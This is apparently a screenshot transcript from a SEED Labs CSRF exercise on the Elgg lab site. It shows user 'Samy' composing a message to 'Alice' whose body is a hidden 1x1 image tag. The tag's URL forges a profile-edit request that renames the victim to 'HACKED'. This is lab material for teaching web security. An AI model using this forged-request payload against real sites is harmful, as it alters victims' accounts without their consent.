 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy › Messages
Compose a message
To *
Alice
Write recipient's username here.
Subject *
Importante
Message *
Embed content Visual editor
<img src="www.seed-server.com/action/profile/edit?name=HACKED&description=&accesslevel%5bdescription%5d=2&
briefdescription=&accesslevel%5bbriefdescription%5d=2&location=&accesslevel%5blocation%5d=2&interests=&
accesslevel%5binterests%5d=2&skills=&accesslevel%5bskills%5d=2&contactemail=&accesslevel%5bcontactemail%5d=2&
phone=&accesslevel%5bphone%5d=2&mobile=&accesslevel%5bmobile%5d=2&website=&accesslevel%5bwebsite%5d=2&
twitter=&accesslevel%5btwitter%5d=2&guid=56 " alt="image" width="1" height="1"/>
Send
Samy
Inbox
Sent messages